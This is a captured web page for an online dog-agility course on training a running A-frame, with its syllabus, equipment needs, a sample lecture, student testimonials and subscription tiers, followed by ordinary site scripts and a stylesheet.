<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div class="item-page single-course" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		
	
   <style>
       .printcourse {
    float: right;
    margin-top: -17px;
}
       .printcourse a{
           font-size: 18px;
    border: 1px solid;
    padding: 10px;
    background: #6f4292;
    color: #fff;
    font-weight: bold;
       }
      .printcourse a span{
               margin-right: 10px;
       }
   </style>  
     
     
		
			<div class="page-header">
					<h2 itemprop="headline">
				AG245: You've Been Framed: Running A-frame Training			</h2>
									</div>
					
		
	
	
			
	
				<div class="email"><a href="mailto:"></a></div>			

								<div itemprop="articleBody">
		

<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">

<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active active red" id="course-details" role="tabpanel" aria-labelledby="tab-course-details" aria-hidden="false">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-course-details" class="anchor"></a>Course Details</h2>
<div class=" whitebg-section course-details" ><div class="inner">
<p>This class is for building a clear and confident running aframe performance. Regardless of your skill level, this class is for building a clear and confident running aframe performance. Regardless of your dog’s aframe experience, you will have the step-by-step process for teaching your dog how to adjust their strides and hit the contact-area consistently. Right from the start, you will add distractions and proofing layers to the behavior, ensuring that your dog can maintain their criteria no matter what the handler is doing.<br /><br />In this class, we will use a PVC box as a target. Focusing on the dog's ability to maintain criteria in a variety of situations before going to the aframe will allow for a smoother transition to the actual obstacle, with a higher success rate. Students may also use a mat for the target. There is a slight difference in striding patterns when using a box vs a mat that can be discussed as needed.&nbsp;<br /><br /></p>
<h4><strong>Teaching Approach</strong></h4>
<p>Lectures are released in one chunk at the beginning of the week. Lectures include written instructions, diagrams, and short demonstration videos. Demonstration videos are of actual training sessions, so sometimes things don’t go according to the script. It is important for students to be able to take the lecture assignments, along with trouble shooting tips, and make adjustments in their training that their individual team needs, since every scenario cannot be covered in lecture or demo material. Megan is direct in her feedback. “Keep doing this. Change this. Give this a try.” This training process is very step-by-step and should be followed pretty closely by each team, only making slight adjustments as needed. Steps shouldn’t be skipped as they all serve a specific purpose in the program.</p>
<p style="margin: 0px 0px 10px; color: #333333; font-family: Lato, sans-serif; font-size: 16px; font-weight: 400; letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; text-decoration: none;"><em>This class will have a Teacher's Assistant (TA) available in the Facebook study group to help the bronze and silver students! Directions for joining that Facebook group will be in the classroom after you register.</em></p>
<p><iframe width="425" height="350" src="https://www.youtube.com/embed/z83LKJc6PTc?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p><div class="row inst"><img src="/images/Admin_Webinars/Megan_Foster.jpg" align="left" alt="Megan Foster" /><strong>Instructor:</strong> <a href="/people/786-people/faculty/23895-megan-foster">Megan Foster</a><br/><p>Megan (she/her) has been involved in the dog sport world nearly her entire life. Though her family did compete in obedience, agility was Megan’s passion right from the start. With over 20 years experience, she has competed with a variety of dogs...<a href="/people/786-people/faculty/23895-megan-foster">(Click here for full bio and to view Megan's upcoming courses)</a></p>
</div></p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="syllabus" role="tabpanel" aria-labelledby="tab-syllabus" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-syllabus" class="anchor"></a>Syllabus</h2>
<div class=" whitebg-section syllabus" ><div class="botbutton"><a id="s_arr" >View Full Syllabus</a></div><div class="inner">
<p>With this syallabus, students will have two different training paths depending on how much access they have to an A-frame. You can get started on the aframe as early as Week 3, but have enough flatwork things to work on so that access is not needed until Week 5.&nbsp;</p>
<p>Before Class: Overview of method & Equipment needed<br />Before Class: Reinforcer Skills<br />Before Class: Stays & Wing Wraps&nbsp;</p>
<p>Weeks 1 & 2: Phases 1-8</p>
<p>Clean Loops</p>
<p>Responding to Errors</p>
<p>Value for Target Behavior</p>
<p>Naming the Behavior</p>
<p>Testing the Verbal Cue&nbsp;</p>
<p>Changing Handler Position</p>
<p>Changing the Reinforcement Strategy</p>
<p>Adding Handler Motion&nbsp;</p>
<p>Weeks 3, 4, & 5: Phases 9-13&nbsp;</p>
<p>Half Grid, Full Grid, and Aframe Skills:&nbsp;<br />No Motion&nbsp;<br />Motion&nbsp;<br />Obstacles & Handling Before&nbsp;<br />Obstacles & Handling After&nbsp;</p>
<p>Week 6: Phase 14&nbsp;<br />Your Path to Full Height&nbsp;<br />Sequencing & Reducing Reinforcement&nbsp;<br />Fading the Target/Props&nbsp;</p>
<p>&nbsp;</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="prerequisites-supplies" role="tabpanel" aria-labelledby="tab-prerequisites-supplies" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-prerequisites-supplies" class="anchor"></a>Prerequisites & Supplies</h2>
<div class=" whitebg-section prerequisites-supplies" ><div class="botbutton"><a id="p_arr" >View all Prerequisites & Supplies</a></div><div class="inner">
<p><strong>Equipment: </strong></p>
<p>You will need a target of some type. &nbsp;A PVC “box” that is 30” x 36” is recommended. A mat (carpet, yoga mat, etc) is also acceptable.&nbsp;</p>
<p>You will need a wing jump, one wingless jump, and a tunnel for some of the exercises.</p>
<p>You will need at most, a 60X30 space to complete the longer sequences.</p>
<p>For the second half of the class, you will need access to an aframe that adjusts from 4’6” to 5’6”high. The aframe is scheduled for week 5, but if students are cooking along, could be as early as week 4!</p>
<p><strong>Appropriate Age of Dog: </strong></p>
<p>The nature of a Gold Spot is that you'll be doing some training several times a week, maybe even every day. Your dog should be old enough to physically handle that amount of training.</p>
<p>I recommend that Gold Spots should be at least 15 months old. I recommend Silver Spots to dogs younger, as you can get feedback on the basic training and then transfer to the actual aframe once your dog is a bit older.</p>
<p>&nbsp;My own dogs begin this process when they are young, but probably only train this specific skill once a week, and I do wait until the dog is finished growing to apply the flatwork to an actual aframe, because the process can go quickly with a solid understanding of the target behavior.</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="sample-lecture" role="tabpanel" aria-labelledby="tab-sample-lecture" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-sample-lecture" class="anchor"></a>Sample Lecture</h2>
<div class=" whitebg-section sample-lecture" ><div class="botbutton"><a id="sa_arr" >More</a></div><div class="inner">
<h2>Adding Handler Motion to the Full Grid</h2>
<p>&nbsp;<span style="border: none; display: inline-block; overflow: hidden;"><img src="https://lh6.googleusercontent.com/dkMBcRWTpUeWBwgJqhNJVB8E4Wd3LBRU4LxQhSRZj0jls_6LJ6qxfWQF_ZiYvcPwUVxmLUHrG_qKV4pVSHswK88qWpXTv1ffI2iIxeW73hdp3jbKvBD0fjkHsU2LpnBjJBbdchXx" width="314" height="314" /></span></p>
<p>You know what to do! From each of the 3 starting positions, make sure your dog is comfortable with you walking, jogging, and running.&nbsp;</p>
<p>Remember that you can change up your reinforcement strategy to help your dog be successful:&nbsp;<br />- tossed reward&nbsp;<br />- empty dish<br />- robot<br />- loaded dish&nbsp;<br />- food toys<br />- toys&nbsp;<br /><br /></p>
<p><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I am starting even with my dog on the station, so somewhere between the left and middle handlers in the image above. I am rewarding from my hand, since the loaded bowl was too much, but she was struggling to find the tossed treats in the grass. <br /><br /><iframe width="425" height="350" src="https://www.youtube.com/embed/P3xlIm7qQfo?rel=0" frameborder="0" allowfullscreen></iframe><br /></span></p>
<p>Here is Donia & Fen again, working on adding movement to the grid. Donia does a lovely job changing things up and keeping the success rate high!<br />&nbsp;<br /><iframe width="425" height="350" src="https://www.youtube.com/embed/gRzcEoz8V4Q?rel=0" frameborder="0" allowfullscreen></iframe><br /><br /></p>
<p>Bonus Grid Exercise: If your dog is struggling with the grid from a stay, you can place a wing or cone at the same level as the first jump.&nbsp;<br /><br />If your dog is acing the gridwork from a stay with some distance, you can use a cone/wing wrap start *instead* of a stay: so the dog will be moving into the grid. Still, keep the distances short so that collection is easy and desirable for them!&nbsp;</p>
<h2>Assignment&nbsp;</h2>
<p>Add your movement to the grid. Keep your dog's starting position close (within 5 feet) of the first jump. Because this mimics a flat aframe, I do not let me dogs approach this with any more speed than they can pick up with a 5 foot lead in.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="testimonials" role="tabpanel" aria-labelledby="tab-testimonials" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-testimonials" class="anchor"></a>Testimonials & Reviews</h2>
<div class=" whitebg-section testimonials" ><div class="botbutton"><a id="t_arr" >Read All Testimonials</a></div><div class="inner">
<h2 style="text-align: left;">A sampling of what prior students have said about this course ...&nbsp;&nbsp;&nbsp;&nbsp;</h2>
<p>I can't believe how much progress Huxley made in this 6 week class especially with how little reps were done on the aframe. Each lesson was broken down into such specific morsels that it made it easy to find time to train, keep pace and see valuable results with just 5-10 minutes of training daily and that's coming from someone who works 15 hour shifts and is definitely a member of the PJs dog training club! Megan has an amazing eye and ability to communicate individual tweaks and isn't afraid to say that isn't working for your dog let's try something else. This class also had the most diversity of breeds, sizes and experience levels of any class I have taken but yet everyone made significant progress towards their Running Aframe and many of us accumulated several other handy skills while doing this class too!&nbsp; &nbsp; &nbsp;</p>
<hr />
<p>Due to an unexpected injury with my main competitive agility dog, I took this course with my other dog who does not have much agility background. I was blown away with Megan's patience and encouragement. I know my dog was not the epitome of speed and drive that we have come to expect from agility dogs, but she still provided thoughtful feedback to all of my videos and responded to questions and concerns AS IF my dog was destined to be just as competitive as any other gold-level dog. Megan is fantastic at meeting the dog where he/she is and instructing the owner to do the next right thing. In summary, this course is not just for future podium dogs. Teams with slower dogs can still have a ton of fun with this class. It's for anybody who wants to geek out about best practices for running A-frame training that minimizes rehearsal of error and isn't overly taxing for the dog's body. I would sign up for a running dogwalk class from Megan in a heartbeat!</p>
<hr />
<p>This was an absolutely fantastic class. I retrained our (very scary) Aframe performance from the ground up. The step by step approach created a solid foundation and then manageable increments. Megan's kind, insightful feedback was very specific to my dog and her tweaks were so effective. We worked hard- practicing multiple sessions weekly applying Megan's recommendations and it has payed off. At the end I am absolutely THRILLED with my dog's emerging Aframe performance and I have a path forward to build it into course work. My only wish would be a couple more weeks to have Megan's feedback while adding handling. Would highly recommend! Thank you so much Megan!&nbsp; &nbsp; &nbsp;</p>
<hr />
<p>My dog and I LOVED this class. All the steps were laid out clearly and it was very comprehensive and Megan took into account all the little pieces of A frame performance and put them into the training. I loved the reliance on loopy training and I can see so much improvement in my abilities as a trainer after taking this class. My sensitive dog is really happy and pushing me to train his A frame skills so I know it was all broken down perfectly for his needs. We still have work to do but I expect our A frame is going to be one of our best agility skills yet!&nbsp; &nbsp; &nbsp;</p>
<hr />
<p>I absolutely loved this course and the approach for the running A-frame. Going into the class my dog previously had a lot of education on foot targeting a mat for his running dog walk. This took those skills and just modified them slightly for the A-frame. I greatly enjoyed Megan's attention to detail and the ability to split behaviors. Thanks you Megan!!!&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<hr />
<p>This is the first class I have taken at gold with Megan. This is also the first time that I have seen every gold student stay engaged for the duration of the course. Megan was excellent and systematic about providing the framework for the class. She expertly spotted the need for and recommended modifications for each member of the class (with a wide distribution of sizes/breeds) to enable their success. Megan was committed to her forums and provided a learning structure that allowed students to work more frequently and incrementally which helped me personally and I imagine all the students. As a side note, there was some support training required for the class which I personally dreaded, given that we had plateaued a long time ago and now needed it for class. Within one session with Megan's advice we had broken a two year plateau! So while this course was geared for a very specific behavior, I find myself thinking WWMD (what would Megan do) in my everyday more general training scenarios. Excellent class! Thank you.</p>


</div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="registration" role="tabpanel" aria-labelledby="tab-registration" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-registration" class="anchor"></a>Registration</h2>
<div class=" whitebg-section registration" >
<h4><p>There are no scheduled sessions for this class at this time. We update our schedule frequently, so please

			subscribe to our mailing list for notifications.</p></h4>
<h4 style="font-size: 12.16px; background-color: #ffffff;"><span style="color: #000000;">Registration opens at 9:30am Pacific Time.</span></h4>
<!-- START: Modules Anywhere --><div id="akeeba-bootstrap" class="joomla-version-3 joomla-version-39">
<div class="akeeba-bootstrap">
<div class="row-fluid">
<h2 class="rl_tabs-title nn_tabs-title sub-title">AG245 Subscriptions</h2>
<div id="akeebasubs" class="levels awesome">

		<div class="row">
    <div class="col-xs-12">
      <div class="table-responsive">
        <table class="table table-bordered table-hover levels AG245 Gold">
        <thead>
          <tr></tr>
        </thead>
        <thead>
          <tr>
            <th></th>
                                    <th>               <img src="/images/Gold.png" class="topimage"><br>
                                          <h5>Gold</h5>
                                          
                          </th>
                                    <th>               <img src="/images/Silver.png" class="topimage"><br>
                                          <h5>Silver</h5>
                                          
                          </th>
                                    <th>               <img src="/images/Bronze.png" class="topimage"><br>
                                          <h5>Bronze</h5>
                                          
                          </th>
                      </tr>
        </thead>
        <tbody>
          <tr>
            <td class="theader">Tuition </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">260</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">130</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">65</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                      </tr>
          <tr>
            <td  class="theader">Enrollment Limits</td>
                                                <td>12</td>
                                                                        <td>25</td>
                                                                        <td>Unlimited</td>
                                  </tr>
          <tr>
            <td  class="theader">Access all course lectures and materials</td>
                                    <td class="right Bronze" >&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                    <tr>
            <td  class="theader">Access to discussion and homework forums</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Read all posted questions and answers</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Watch all posted videos</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post general questions to Discussion forum</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Submit written assignments</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="wrong">&#10006</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post dog specific questions</td>
                                    <td class="right">&#10004</td>
                                                                                    <td  class="right">With video only</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post videos</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">Up to 2</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Receive instructor feedback on</td>
                                    <td  class="theader" id="bottomb"><ul class="theader">
              <li>Questions</li>
              <li>All videos</li>
            </ul></td>
                                                                                    <td id="bottomb"><ul  class="theader">
              <li>Questions</li>
              <li>All videos</li>
            </ul></td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                  </tbody>
        <thead>
        </thead>
        </table>
      </div>
      <!--end of .table-responsive-->
    </div>
  </div>



</div>
<p>Find more details, <a href="/help-page#payments-and-refunds">refund policies </a> and answers to common questions in the<a href="/help-page"> Help center.</a></p>
</div>
</div>
</div>
<!-- END: Modules Anywhere -->
<p>&nbsp;</p>
</div></div></div><!-- END: Tabs --> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="WW207: Nov. 15 - Loopy Listening: Eliminate shutting down or over-arousal problems...without more training!" aria-label="Previous article: WW207: Nov. 15 - Loopy Listening: Eliminate shutting down or over-arousal problems...without more training!" href="/courses/10-course-descriptions/29846-ww207-nov-15-loopy-listening-eliminate-shutting-down-or-over-arousal-problems-without-more-training" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="NW290: Just Plain Killer Nosework Skills and Setups" aria-label="Next article: NW290: Just Plain Killer Nosework Skills and Setups" href="/courses/10-course-descriptions/29801-nw290-just-plain-killer-nosework-skills-and-setups" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
						
			
	</div>
	
</script>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 	jQuery( "#s_arr" ).click(function() {
	  jQuery('.whitebg-section.syllabus .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#p_arr" ).click(function() {
	  jQuery('.whitebg-section.prerequisites-supplies .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#sa_arr" ).click(function() {
	  jQuery('.whitebg-section.sample-lecture .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#t_arr" ).click(function() {
	  jQuery('.whitebg-section.testimonials .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2025-11-22-06:56:19" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css
body_size: 2743
content:
/* @override 
	http://dev15.local.web/media/com_akeebasubs/css/frontend.css
	http://dev25.local.web/media/com_akeebasubs/css/frontend.css?f4b7b1505825d884cc5d41e6b5dc39ba
*/

/**
 * @package		akeebasubs
 * @copyright	Copyright (c)2010-2012 Nicholas K. Dionysopoulos / AkeebaBackup.com
 * @license		GNU GPLv3 <http://www.gnu.org/licenses/gpl.html> or later
 */

@CHARSET "UTF-8";

/**
 * Selective reset of Bootstrap styling
 */
div.akeeba-bootstrap { background: transparent; }

/**
 * Bottom margin
 */
#akeebasubs { margin-bottom: 1em; }

/*
 * Front-end tables (My Subscriptions)
 */

table.asfelist { border-collapse:collapse; }

table.asfelist thead tr { background-color: silver; table-layout: fixed; border-bottom: thin solid black; }
table.asfelist thead th { color: black; font-weight: bold; text-align: center; }

table.asfelist td { text-align: left; vertical-align: middle; padding: 0; }
table.asfelist .row0 td { background-color: white; }
table.asfelist .row1 td { background-color: #e0e0e0; }

table.asfelist tfoot tr { background-color: silver; border-top: thin solid black; text-align: center; }
table.asfelist tfoot td { text-align: center; }

/*
 * Subscriptions list page
 */

#akeebasubs div.level {
	display: block;
	margin: 0.5em 0.5%;
	width: 48%;
	height: 200px;
	float: left;
	background-color: #f0f0f0;
	border: thin solid #333;
}

#akeebasubs .level-title:before {
	content: " ";
}

#akeebasubs .level-title {
	display: block;
	width: 100%;
	padding: 0.4em 0;
	margin: 0 0 0.5em 0;
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	background-color: #e0e0e0;
	text-shadow: 1px 1px 1px white;
}

#akeebasubs .level-title a {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: 1px 1px 1px white;
	text-decoration: none;	
}

#akeebasubs .level-price {
	display: block;
	float: right;
	padding: 0 1em;
	margin: 0;
	font-size: 20pt;
	color: #006699;
	text-shadow: 1px 1px 1px #333;
	font-style: italic;
}

#akeebasubs .level-price-decimal,
#akeebasubs .level-price-separator {
	font-size: 12pt;
	color: #0099CC;
}

#akeebasubs img.level-image {
	display: block;
	max-width: 64px;
	max-height: 64px;
	float: right;
	margin: 0.3em 1.3em 0.3em 0.5em;
	border: thin solid #333;
	-webkit-box-shadow: 1px 1px 4px #333;
	-moz-box-shadow: 1px 1px 4px #333;
	box-shadow: 1px 1px 4px #333;
}

#akeebasubs div.level-description {
	min-height: 80px;
	height: 120px;
	padding: 0;
	margin: 0 0.5em;
	background-color: rgba(255,255,255,0.7);
	border: thin solid silver;
	border-radius: 8px;
	-moz-border-radius: 8px;
}

#akeebasubs div.level-description-short {
	min-height: 64px;
	height: auto;
	padding-bottom: 10px;
}

#akeebasubs div.level-description-inner {
	width: 100%;
	padding: 8px;
}

#akeebasubs div.level-clear {
	clear: both;
}

#akeebasubs .level-subscribe {
	margin: 0.5em 1em 0.8em;
}

/*
 * Subscription list page ("awesome" layout)
 */
.akeebasubs-awesome .columns-1 div.akeebasubs-awesome-column { width: 100% !important; }
.akeebasubs-awesome .columns-2 div.akeebasubs-awesome-column { width: 50% !important; }
.akeebasubs-awesome .columns-3 div.akeebasubs-awesome-column { width: 33.3% !important; }
.akeebasubs-awesome .columns-4 div.akeebasubs-awesome-column { width: 25% !important; }
.akeebasubs-awesome .columns-5 div.akeebasubs-awesome-column { width: 20% !important; }
.akeebasubs-awesome .columns-6 div.akeebasubs-awesome-column { width: 16.6% !important; }
.akeebasubs-awesome .columns-7 div.akeebasubs-awesome-column { width: 14.2% !important; }
.akeebasubs-awesome .columns-8 div.akeebasubs-awesome-column { width: 12.5% !important; }
.akeebasubs-awesome .columns-9 div.akeebasubs-awesome-column { width: 11.1% !important; }
.akeebasubs-awesome .columns-10 div.akeebasubs-awesome-column { width: 10% !important; }

div.akeebasubs-awesome-column {
	display: block;
	float:  left;
	margin-bottom: 30px;
}

div.akeebasubs-awesome-column:hover {
	-moz-box-shadow: 0px 0px 10px black;
	-webkit-box-shadow: 0px 0px 20px black;
	box-shadow: 0px 0px 10px black;
}

.akeebasubs-awesome {
	margin-bottom: 15px;
	background: #FAFAFA;
	color: #333;
	margin-bottom: 15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;	
}

.akeebasubs-awesome .columns {
	border: 1px solid #DDD;
	margin: -1px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;		
}

.column-first {
	border-right: 2px solid #DDD;
	-webkit-border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-top-left-radius: 6px 6px;
	border-bottom-left-radius: 6px 6px;
}

.column-first .akeebasubs-awesome-header {
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px 6px;
}

.column-middle {
	border-right: 2px solid #DDD;
}

.column-last {
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px 6px;
